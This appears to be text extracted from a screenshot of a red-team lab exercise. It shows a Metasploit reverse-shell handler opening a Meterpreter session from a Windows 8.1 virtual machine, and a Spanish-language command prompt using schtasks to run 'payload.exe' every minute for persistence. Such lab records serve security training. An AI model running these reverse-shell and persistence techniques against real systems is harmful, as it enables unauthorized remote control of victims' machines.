 AttackerRedTeam
[*] Started reverse TCP handler on 192.168.1.116:4444
[*] Sending stage (201283 bytes) to 192.168.1.78
[*] Meterpreter session 2 opened (192.168.1.116:4444 -> 192.168.1.78:54256)
0 18:25:01 +0200
meterpreter >
VictWindows81 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Administrador: Símbolo del sistema
C:\Users\victiwind81\Downloads>schtasks /create /tn "RedTeamTask" /tr "C:\Users\victiwind81\Downloads\payload.exe" /SC MINUTE /MO 1
Correcto: se creó correctamente la tarea programada "RedTeamTask".
C:\Users\victiwind81\Downloads>schtasks /query /tn "RedTeamTask" /fo List /v
Carpeta: \
Nombre de host: VICTIWINDOWS81
Nombre de tarea: \RedTeamTask
Hora próxima ejecución: 10/08/2020 18:26:00
Estado: Ejecutándose
Modo de inicio de sesión: Solo interactivo
Último tiempo de ejecución: 10/08/2020 18:25:01
Último resultado: 267009
Autor: victiwind81
Tarea que se ejecutará: C:\Users\victiwind81\Downloads\payload.exe
Iniciar en: No disponible
Comentario: No disponible
Estado de tarea programada: Habilitada
Tiempo de inactividad: Deshabilitado
Administración de energía: Detener en modo Batería, No iniciar en Batería
Ejecutar como usuario: victiwindows81\victiwind81
Eliminar tarea si no se vuelve a programar: Deshabilitado
Eliminar tarea si ejecuta durante X horas y X minutos: 72:00:00
Programación: Datos de programación no disponibles en este formato.
Tipo de programación: Solo una vez, Minuto
Hora de inicio: 18:24:00
Fecha de inicio: 10/08/2020
Fecha final: No disponible
Días: No disponible
Meses: No disponible
Repetir: cada: 0 hora(s), 1 minuto(s)
Repetir: hasta: hora: Ninguno
Repetir: hasta: duración: Deshabilitado
Repetir: detener si aún se ejecuta: Deshabilitado